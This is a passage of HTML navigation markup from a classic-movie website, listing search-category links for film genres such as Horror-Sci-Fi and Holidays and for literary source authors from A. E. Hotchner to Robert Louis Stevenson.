		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Roman%5FEmpire&category=Historical+:+Roman%5FEmpire">Roman Empire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Russia&category=Historical+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Spain&category=Historical+:+Spain">Spain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Spanish%5FRevolution&category=Historical+:+Spanish%5FRevolution">Spanish Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Sword%5Fand%5FSandals&category=Historical+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Victorian%5FEngland&category=Historical+:+Victorian%5FEngland">Victorian England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Zorro&category=Historical+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu18" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Holidays</a>		<ul class="collapse list-unstyled" id="subcatmenu18">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Chanuka&category=Holidays+:+Chanuka">Chanuka</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Christmas&category=Holidays+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Easter&category=Holidays+:+Easter">Easter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Passover&category=Holidays+:+Passover">Passover</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu19" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Horror-Sci-Fi</a>		<ul class="collapse list-unstyled" id="subcatmenu19">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Animation%2DCartoons&category=Horror%2DSci%2DFi+:+Animation%2DCartoons">Animation-Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Bela%5FLugosi&category=Horror%2DSci%2DFi+:+Bela%5FLugosi">Bela Lugosi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Boris%5FKarloff&category=Horror%2DSci%2DFi+:+Boris%5FKarloff">Boris Karloff</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Buck%5FRogers&category=Horror%2DSci%2DFi+:+Buck%5FRogers">Buck Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Comedy&category=Horror%2DSci%2DFi+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Creatures&category=Horror%2DSci%2DFi+:+Creatures">Creatures</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::CreaturesForeign%5FFilms&category=Horror%2DSci%2DFi+:+CreaturesForeign%5FFilms">CreaturesForeign Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Flash%5FGordon&category=Horror%2DSci%2DFi+:+Flash%5FGordon">Flash Gordon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Horor&category=Horror%2DSci%2DFi+:+Horor">Horor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Horror&category=Horror%2DSci%2DFi+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::HorrorForeign%5FFilms&category=Horror%2DSci%2DFi+:+HorrorForeign%5FFilms">HorrorForeign Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Old%5FDark%5FHouse&category=Horror%2DSci%2DFi+:+Old%5FDark%5FHouse">Old Dark House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci%2DF&category=Horror%2DSci%2DFi+:+Sci%2DF">Sci-F</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci%2DFi&category=Horror%2DSci%2DFi+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci&category=Horror%2DSci%2DFi+:+Sci">Sci</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Serial&category=Horror%2DSci%2DFi+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Silent&category=Horror%2DSci%2DFi+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Thriller&category=Horror%2DSci%2DFi+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Tod%5FSlaughter&category=Horror%2DSci%2DFi+:+Tod%5FSlaughter">Tod Slaughter</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu20" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Latter Day Saint</a>		<ul class="collapse list-unstyled" id="subcatmenu20">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Latter%5FDay%5FSaint::Film&category=Latter%5FDay%5FSaint+:+Film">Film</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu21" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Liter</a> </li>
	<li><a href="#subcatmenu22" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Literary</a>		<ul class="collapse list-unstyled" id="subcatmenu22">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::A%2E%5FE%2E%5FHotchner&category=Literary+:+A%2E%5FE%2E%5FHotchner">A. E. Hotchner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::A%2E%5FJ%2E%5FCronin&category=Literary+:+A%2E%5FJ%2E%5FCronin">A. J. Cronin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Aaron%5FSidney%5FFleischman&category=Literary+:+Aaron%5FSidney%5FFleischman">Aaron Sidney Fleischman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Aesop&category=Literary+:+Aesop">Aesop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Agatha%5FChristie&category=Literary+:+Agatha%5FChristie">Agatha Christie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexander%5FPushkin&category=Literary+:+Alexander%5FPushkin">Alexander Pushkin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FChatrian&category=Literary+:+Alexandre%5FChatrian">Alexandre Chatrian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FDumas&category=Literary+:+Alexandre%5FDumas">Alexandre Dumas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FDumas%5FP%E8re&category=Literary+:+Alexandre%5FDumas%5FP%E8re">Alexandre Dumas Père</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alfred%5FLord%5FTennyson&category=Literary+:+Alfred%5FLord%5FTennyson">Alfred Lord Tennyson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Anna%5FSewall&category=Literary+:+Anna%5FSewall">Anna Sewall</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Anne%5FBradstreet&category=Literary+:+Anne%5FBradstreet">Anne Bradstreet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Archibald%5FMacLeish&category=Literary+:+Archibald%5FMacLeish">Archibald MacLeish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Armand%5FEdmonde&category=Literary+:+Armand%5FEdmonde">Armand Edmonde</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Arthur%5FSchwartz&category=Literary+:+Arthur%5FSchwartz">Arthur Schwartz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Baroness%5FEmmuska%5FOrczy&category=Literary+:+Baroness%5FEmmuska%5FOrczy">Baroness Emmuska Orczy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ben%5FAmes%5FWilliams&category=Literary+:+Ben%5FAmes%5FWilliams">Ben Ames Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ben%5FHecht&category=Literary+:+Ben%5FHecht">Ben Hecht</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Bob%5FForeman&category=Literary+:+Bob%5FForeman">Bob Foreman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Bret%5FHalliday&category=Literary+:+Bret%5FHalliday">Bret Halliday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Brett%5FHarte&category=Literary+:+Brett%5FHarte">Brett Harte</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Brothers%5FGrimm&category=Literary+:+Brothers%5FGrimm">Brothers Grimm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Carl%5FSanburg&category=Literary+:+Carl%5FSanburg">Carl Sanburg</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Carl%5FVan%5FVechten&category=Literary+:+Carl%5FVan%5FVechten">Carl Van Vechten</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Cervantes&category=Literary+:+Cervantes">Cervantes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FDickens&category=Literary+:+Charles%5FDickens">Charles Dickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FKyson&category=Literary+:+Charles%5FKyson">Charles Kyson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FW%2E%5FChesnutt&category=Literary+:+Charles%5FW%2E%5FChesnutt">Charles W. Chesnutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charlotte%5FBronte&category=Literary+:+Charlotte%5FBronte">Charlotte Bronte</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Christina%5FRossetti&category=Literary+:+Christina%5FRossetti">Christina Rossetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Clyde%5FFitch&category=Literary+:+Clyde%5FFitch">Clyde Fitch</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Daphne%5Fdu%5FMaurier&category=Literary+:+Daphne%5Fdu%5FMaurier">Daphne du Maurier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Dorothy%5FUhnak&category=Literary+:+Dorothy%5FUhnak">Dorothy Uhnak</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Dylan%5FThomas&category=Literary+:+Dylan%5FThomas">Dylan Thomas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::E%2E%5FTemple%5FThurston&category=Literary+:+E%2E%5FTemple%5FThurston">E. Temple Thurston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::E%2E%5FW%2E%5FHornung&category=Literary+:+E%2E%5FW%2E%5FHornung">E. W. Hornung</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Earl%5FDerr%5FBiggers&category=Literary+:+Earl%5FDerr%5FBiggers">Earl Derr Biggers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FAllan%5FPoe&category=Literary+:+Edgar%5FAllan%5FPoe">Edgar Allan Poe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FRice%5FBurroughs&category=Literary+:+Edgar%5FRice%5FBurroughs">Edgar Rice Burroughs</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FWallace&category=Literary+:+Edgar%5FWallace">Edgar Wallace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edna%5FSt%2E%5FVincent%5FMillay&category=Literary+:+Edna%5FSt%2E%5FVincent%5FMillay">Edna St. Vincent Millay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Eleanor%5FH%2E%5FPorter&category=Literary+:+Eleanor%5FH%2E%5FPorter">Eleanor H. Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Erich%5Fvon%5FDaniken&category=Literary+:+Erich%5Fvon%5FDaniken">Erich von Daniken</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ernest%5FHemingway&category=Literary+:+Ernest%5FHemingway">Ernest Hemingway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ethel%5FLina%5FWhite&category=Literary+:+Ethel%5FLina%5FWhite">Ethel Lina White</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Eugene%5FO%27Neill&category=Literary+:+Eugene%5FO%27Neill">Eugene O'Neill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::F%2E%5FScott%5FFitzgerald&category=Literary+:+F%2E%5FScott%5FFitzgerald">F. Scott Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Faust&category=Literary+:+Faust">Faust</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Florence%5FTranter&category=Literary+:+Florence%5FTranter">Florence Tranter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frances%5FHodgson%5FBurnett&category=Literary+:+Frances%5FHodgson%5FBurnett">Frances Hodgson Burnett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frank%5FGruber&category=Literary+:+Frank%5FGruber">Frank Gruber</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frank%5FNorris&category=Literary+:+Frank%5FNorris">Frank Norris</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gail%5FSheehy&category=Literary+:+Gail%5FSheehy">Gail Sheehy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gaston%5FLeroux&category=Literary+:+Gaston%5FLeroux">Gaston Leroux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gene%5FStratton%2DPorter&category=Literary+:+Gene%5FStratton%2DPorter">Gene Stratton-Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FBernard%5FShaw&category=Literary+:+George%5FBernard%5FShaw">George Bernard Shaw</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FBizet&category=Literary+:+George%5FBizet">George Bizet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FMcManus&category=Literary+:+George%5FMcManus">George McManus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Giovanni%5FBoccacio&category=Literary+:+Giovanni%5FBoccacio">Giovanni Boccacio</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gordon%5FSherry&category=Literary+:+Gordon%5FSherry">Gordon Sherry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Graham%5FGreene&category=Literary+:+Graham%5FGreene">Graham Greene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Grimm%5FBrothers&category=Literary+:+Grimm%5FBrothers">Grimm Brothers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::H%2E%5FG%2E%5FWells&category=Literary+:+H%2E%5FG%2E%5FWells">H. G. Wells</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::H%2E%5FRider%5FHaggard&category=Literary+:+H%2E%5FRider%5FHaggard">H. Rider Haggard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Hal%5FForrest&category=Literary+:+Hal%5FForrest">Hal Forrest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Hans%5FChristian%5FAnderson&category=Literary+:+Hans%5FChristian%5FAnderson">Hans Christian Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harold%5FBell%5FWright&category=Literary+:+Harold%5FBell%5FWright">Harold Bell Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harold%5FBratt&category=Literary+:+Harold%5FBratt">Harold Bratt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harriet%5FBeecher%5FStowe&category=Literary+:+Harriet%5FBeecher%5FStowe">Harriet Beecher Stowe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henri%5FBataille&category=Literary+:+Henri%5FBataille">Henri Bataille</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henri%5FMurger&category=Literary+:+Henri%5FMurger">Henri Murger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henry%5FJames&category=Literary+:+Henry%5FJames">Henry James</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Herman%5FWouk&category=Literary+:+Herman%5FWouk">Herman Wouk</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ian%5FFleming&category=Literary+:+Ian%5FFleming">Ian Fleming</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Irving%5FBerlin&category=Literary+:+Irving%5FBerlin">Irving Berlin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::J%2E%5FJefferson%5FFarjeon&category=Literary+:+J%2E%5FJefferson%5FFarjeon">J. Jefferson Farjeon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jack%5FLondon&category=Literary+:+Jack%5FLondon">Jack London</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jacques%5FDeval&category=Literary+:+Jacques%5FDeval">Jacques Deval</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FBaldwin&category=Literary+:+James%5FBaldwin">James Baldwin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FClavell&category=Literary+:+James%5FClavell">James Clavell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FFenimore%5FCooper&category=Literary+:+James%5FFenimore%5FCooper">James Fenimore Cooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FGerard&category=Literary+:+James%5FGerard">James Gerard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FHelvick&category=Literary+:+James%5FHelvick">James Helvick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FM%2E%5FCain&category=Literary+:+James%5FM%2E%5FCain">James M. Cain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FOliver%5FCurwood&category=Literary+:+James%5FOliver%5FCurwood">James Oliver Curwood</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jerome%5FK%2E%5FJerome&category=Literary+:+Jerome%5FK%2E%5FJerome">Jerome K. Jerome</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Johanna%5FSpyri&category=Literary+:+Johanna%5FSpyri">Johanna Spyri</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FD%2E%5FCarr&category=Literary+:+John%5FD%2E%5FCarr">John D. Carr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FVan%5FDruhen&category=Literary+:+John%5FVan%5FDruhen">John Van Druhen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FWilliam%5FFox&category=Literary+:+John%5FWilliam%5FFox">John William Fox</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Johnston%5FMcCulley&category=Literary+:+Johnston%5FMcCulley">Johnston McCulley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jonathan%5FSwift&category=Literary+:+Jonathan%5FSwift">Jonathan Swift</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Katherine%5FAnne%5FPorter&category=Literary+:+Katherine%5FAnne%5FPorter">Katherine Anne Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kathryn%5FForbes&category=Literary+:+Kathryn%5FForbes">Kathryn Forbes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kay%5FBoyle&category=Literary+:+Kay%5FBoyle">Kay Boyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kurt%5FVonnegut%5FJr%2E&category=Literary+:+Kurt%5FVonnegut%5FJr%2E">Kurt Vonnegut Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::L%2E%5FFrank%5FBaum&category=Literary+:+L%2E%5FFrank%5FBaum">L. Frank Baum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Leonard%5FReginald%5FGribble&category=Literary+:+Leonard%5FReginald%5FGribble">Leonard Reginald Gribble</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Lewis%5FCarroll&category=Literary+:+Lewis%5FCarroll">Lewis Carroll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Louisa%5FMay%5FAlcott&category=Literary+:+Louisa%5FMay%5FAlcott">Louisa May Alcott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ludwig%5FBemelman&category=Literary+:+Ludwig%5FBemelman">Ludwig Bemelman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Marie%5FCorelli&category=Literary+:+Marie%5FCorelli">Marie Corelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mark%5FHarris&category=Literary+:+Mark%5FHarris">Mark Harris</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mark%5FTwain&category=Literary+:+Mark%5FTwain">Mark Twain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mary%5FNorton&category=Literary+:+Mary%5FNorton">Mary Norton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mary%5FRoberts%5FRinehart&category=Literary+:+Mary%5FRoberts%5FRinehart">Mary Roberts Rinehart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Maxwell%5FAnderson&category=Literary+:+Maxwell%5FAnderson">Maxwell Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mickey%5FSpillane&category=Literary+:+Mickey%5FSpillane">Mickey Spillane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Miscellaneous&category=Literary+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Monckton%5FHoffe&category=Literary+:+Monckton%5FHoffe">Monckton Hoffe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mother%5FGoose&category=Literary+:+Mother%5FGoose">Mother Goose</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nan%5FChauncy&category=Literary+:+Nan%5FChauncy">Nan Chauncy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nathaniel%5FHawthorne&category=Literary+:+Nathaniel%5FHawthorne">Nathaniel Hawthorne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Neil%5FBurgess&category=Literary+:+Neil%5FBurgess">Neil Burgess</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nicolai%5FGogol&category=Literary+:+Nicolai%5FGogol">Nicolai Gogol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Noel%5FCoward&category=Literary+:+Noel%5FCoward">Noel Coward</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::North%5FBigbee&category=Literary+:+North%5FBigbee">North Bigbee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nostradamus&category=Literary+:+Nostradamus">Nostradamus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::O%2E%5FHenry&category=Literary+:+O%2E%5FHenry">O. Henry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Owen%5FJohnson&category=Literary+:+Owen%5FJohnson">Owen Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Paul%5Fde%5FKruif&category=Literary+:+Paul%5Fde%5FKruif">Paul de Kruif</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Peter%5FB%2E%5FKyne&category=Literary+:+Peter%5FB%2E%5FKyne">Peter B. Kyne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Phillip%5FBarry&category=Literary+:+Phillip%5FBarry">Phillip Barry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Poetry&category=Literary+:+Poetry">Poetry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Prosper%5FM%E9rim%E9e&category=Literary+:+Prosper%5FM%E9rim%E9e">Prosper Mérimée</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FConnell&category=Literary+:+Richard%5FConnell">Richard Connell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FHarding%5FDavis&category=Literary+:+Richard%5FHarding%5FDavis">Richard Harding Davis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FWright&category=Literary+:+Richard%5FWright">Richard Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Robert%5FBrowning&category=Literary+:+Robert%5FBrowning">Robert Browning</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Robert%5FLouis%5FStevenson&category=Literary+:+Robert%5FLouis%5FStevenson">Robert Louis Stevenson</a></li>
